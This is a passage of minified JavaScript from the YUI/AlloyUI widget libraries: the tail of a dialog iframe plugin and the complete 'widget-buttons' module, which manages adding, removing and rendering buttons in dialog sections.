e=this,t=e._host.bodyNode,n=e.node;t&&n&&n.setStyles({height:t.get(w),width:t.get(E)})},_uiSetCloseOnEscape:function(){var t=this;if(t.get(a))try{var n=t.node.get(f),r=n.get(c);t._eventCloseOnEscapeHandle=e.on(y,function(){t._host.hide()},[r],"down:27")}catch(i){}else t._eventCloseOnEscapeHandle&&(t._eventCloseOnEscapeHandle.detach(),t._eventCloseOnEscapeHandle=null)},_uiSetUri:function(e,t){var n=this,r=n._bodyNode.loadingmask,i=t.split("#"),s=e.split("#");s[0]!==i[0]&&r&&r.show(),n.node.attr(L,e)}}});e.Plugin.DialogIframe=q},"3.1.0-deprecated.54",{requires:["plugin","array-invoke","aui-base-deprecated","aui-loading-mask-deprecated"],skinnable:!0});
YUI.add("widget-buttons",function(e,t){function p(e){return!!e.getDOMNode}function d(){this._buttonsHandles={}}var n=e.Array,r=e.Lang,i=e.Object,s=e.Plugin.Button,o=e.Widget,u=e.WidgetStdMod,a=e.ClassNameManager.getClassName,f=r.isArray,l=r.isNumber,c=r.isString,h=r.isValue;d.ATTRS={buttons:{getter:"_getButtons",setter:"_setButtons",value:{}},defaultButton:{readOnly:!0,value:null}},d.CLASS_NAMES={button:a("button"),buttons:o.getClassName("buttons"),primary:a("button","primary")},d.HTML_PARSER={buttons:function(e){return this._parseButtons(e)}},d.NON_BUTTON_NODE_CFG=["action","classNames","context","events","isDefault","section"],d.prototype={BUTTONS:{},BUTTONS_TEMPLATE:"<span />",DEFAULT_BUTTONS_SECTION:u.FOOTER,initializer:function(){this._stdModNode||e.error("WidgetStdMod must be added to a Widget before WidgetButtons."),this._mapButtons(this.get("buttons")),this._updateDefaultButton(),this.after({buttonsChange:e.bind("_afterButtonsChange",this),defaultButtonChange:e.bind("_afterDefaultButtonChange",this)}),e.after(this._bindUIButtons,this,"bindUI"),e.after(this._syncUIButtons,this,"syncUI")},destructor:function(){i.each(this._buttonsHandles,function(e){e.detach()}),delete this._buttonsHandles,delete this._buttonsMap,delete this._defaultButton},addButton:function(e,t,r){var i=this.get("buttons"),s,o;return p(e)||(e=this._mergeButtonConfig(e),t||(t=e.section)),t||(t=this.DEFAULT_BUTTONS_SECTION),s=i[t]||(i[t]=[]),l(r)||(r=s.length),s.splice(r,0,e),o=n.indexOf(s,e),this.set("buttons",i,{button:e,section:t,index:o,src:"add"}),this},getButton:function(e,t){if(!h(e))return;var n=this._buttonsMap,r;return t||(t=this.DEFAULT_BUTTONS_SECTION),l(e)?(r=this.get("buttons"),r[t]&&r[t][e]):arguments.length>1?n[t+":"+e]:n[e]},removeButton:function(e,t){if(!h(e))return this;var r=this.get("buttons"),s;return l(e)?(t||(t=this.DEFAULT_BUTTONS_SECTION),s=e,e=r[t][s]):(c(e)&&(e=this.getButton.apply(this,arguments)),i.some(r,function(r,i){s=n.indexOf(r,e);if(s>-1)return t=i,!0})),e&&s>-1&&(r[t].splice(s,1),this.set("buttons",r,{button:e,section:t,index:s,src:"remove"})),this},_bindUIButtons:function(){var t=e.bind("_afterContentChangeButtons",this);this.after({visibleChange:e.bind("_afterVisibleChangeButtons",this),headerContentChange:t,bodyContentChange:t,footerContentChange:t})},_createButton:function(t){var r,i,o,u,a,f,l,h;if(p(t))return e.one(t.getDOMNode()).plug(s);r=e.merge({context:this,events:"click",label:t.value},t),i=e.merge(r),o=d.NON_BUTTON_NODE_CFG;for(u=0,a=o.length;u<a;u+=1)delete i[o[u]];return t=s.createNode(i),l=r.context,f=r.action,c(f)&&(f=e.bind(f,l)),h=t.on(r.events,f,l),this._buttonsHandles[e.stamp(t,!0)]=h,t.setData("name",this._getButtonName(r)),t.setData("default",this._getButtonDefault(r)),n.each(n(r.classNames),t.addClass,t),t},_getButtonContainer:function(t,n){var r=u.SECTION_CLASS_NAMES[t],i=d.CLASS_NAMES.buttons,s=this.get("contentBox"),o,a;return o="."+r+" ."+i,a=s.one(o),!a&&n&&(a=e.Node.create(this.BUTTONS_TEMPLATE),a.addClass(i)),a},_getButtonDefault:function(e){var t=p(e)?e.getData("default"):e.isDefault;return c(t)?t.toLowerCase()==="true":!!t},_getButtonName:function(e){var t;return p(e)?t=e.getData("name")||e.get("name"):t=e&&(e.name||e.type),t},_getButtons:function(e){var t={};return i.each(e,function(e,n){t[n]=e.concat()}),t},_mapButton:function(e,t){var n=this._buttonsMap,r=this._getButtonName(e),i=this._getButtonDefault(e);r&&(n[r]=e,n[t+":"+r]=e),i&&(this._defaultButton=e)},_mapButtons:function(e){this._buttonsMap={},this._defaultButton=null,i.each(e,function(e,t){var n,r;for(n=0,r=e.length;n<r;n+=1)this._mapButton(e[n],t)},this)},_mergeButtonConfig:function(t){var n,r,i,s,o,u;return t=c(t)?{name:t}:e.merge(t),t.srcNode&&(s=t.srcNode,o=s.get("tagName").toLowerCase(),u=s.get(o==="input"?"value":"text"),n={disabled:!!s.get("disabled"),isDefault:this._getButtonDefault(s),name:this._getButtonName(s)},u&&(n.label=u),e.mix(t,n,!1,null,0,!0)),i=this._getButtonName(t),r=this.BUTTONS&&this.BUTTONS[i],r&&e.mix(t,r,!1,null,0,!0),t},_parseButtons:function(e){var t="."+d.CLASS_NAMES.button,r=["header","body","footer"],i=null;return n.each(r,function(e){var n=this._getButtonContainer(e),r=n&&n.all(t),s;if(!r||r.isEmpty())return;s=[],r.each(function(e){s.push({srcNode:e})}),i||(i={}),i[e]=s},this),i},_setButtons:function(e){function r(e,r){if(!f(e))return;var i,s,o,u;for(i=0,s=e.length;i<s;i+=1)o=e[i],u=r,p(o)||(o=this._mergeButtonConfig(o),u||(u=o.section)),o=this._createButton(o),u||(u=t),(n[u]||(n[u]=[])).push(o)}var t=this.DEFAULT_BUTTONS_SECTION,n={};return f(e)?r.call(this,e):i.each(e,r,this),n},_syncUIButtons:function(){this._uiSetButtons(this.get("buttons")),this._uiSetDefaultButton(this.get("defaultButton")),this._uiSetVisibleButtons(this.get("visible"))},_uiInsertButton:function(e,t,n){var r=d.CLASS_NAMES.button,i=this._getButtonContainer(t,!0),s=i.all("."+r);i.insertBefore(e,s.item(n)),this.setStdModContent(t,i,"after")},_uiRemoveButton:function(t,n,r){var i=e.stamp(t,this),s=this._buttonsHandles,o=s[i],u,a;o&&o.detach(),delete s[i],t.remove(),r||(r={}),r.preserveContent||(u=this._getButtonContainer(n),a=d.CLASS_NAMES.button,u&&u.all("."+a).isEmpty()&&(u.remove(),this._updateContentButtons(n)))},_uiSetButtons:function(e){var t=d.CLASS_NAMES.button,r=["header","body","footer"];n.each(r,function(n){var r=e[n]||[],i=r.length,s=this._getButtonContainer(n,i),o=!1,u,a,f,l;if(!s)return;u=s.all("."+t);for(a=0;a<i;a+=1)f=r[a],l=u.indexOf(f),l>-1?(u.splice(l,1),l!==a&&(s.insertBefore(f,a+1),o=!0)):(s.appendChild(f),o=!0);u.each(function(e){this._uiRemoveButton(e,n,{preserveContent:!0}),o=!0},this);if(i===0){s.remove(),this._updateContentButtons(n);return}o&&this.setStdModContent(n,s,"after")},this)},_uiSetDefaultButton:function(e,t){var n=d.CLASS_NAMES.primary;e&&e.addClass(n),t&&t.removeClass(n)},_uiSetVisibleButtons:function(e){if(!e)return;var t=this.get("defaultButton");t&&t.focus()},_unMapButton:function(e,t){var n=this._buttonsMap,r=this._getButtonName(e),i;r&&(n[r]===e&&delete 
n[r],i=t+":"+r,n[i]===e&&delete n[i]),this._defaultButton===e&&(this._defaultButton=null)},_updateDefaultButton:function(){var e=this._defaultButton;this.get("defaultButton")!==e&&this._set("defaultButton",e)},_updateContentButtons:function(e){var t=this.getStdModNode(e).get("childNodes");this.set(e+"Content",t.isEmpty()?null:t,{src:"buttons"})},_afterButtonsChange:function(e){var t=e.newVal,n=e.section,r=e.index,i=e.src,s;if(i==="add"){s=t[n][r],this._mapButton(s,n),this._updateDefaultButton(),this._uiInsertButton(s,n,r);return}if(i==="remove"){s=e.button,this._unMapButton(s,n),this._updateDefaultButton(),this._uiRemoveButton(s,n);return}this._mapButtons(t),this._updateDefaultButton(),this._uiSetButtons(t)},_afterContentChangeButtons:function(e){var t=e.src,n=e.stdModPosition,r=!n||n===u.REPLACE;r&&t!=="buttons"&&t!==o.UI_SRC&&this._uiSetButtons(this.get("buttons"))},_afterDefaultButtonChange:function(e){this._uiSetDefaultButton(e.newVal,e.prevVal)},_afterVisibleChangeButtons:function(e){this._uiSetVisibleButtons(e.newVal)}},e.WidgetButtons=d},"patched-v3.18.1",{requires:["button-plugin","cssbutton","widget-stdmod"]});
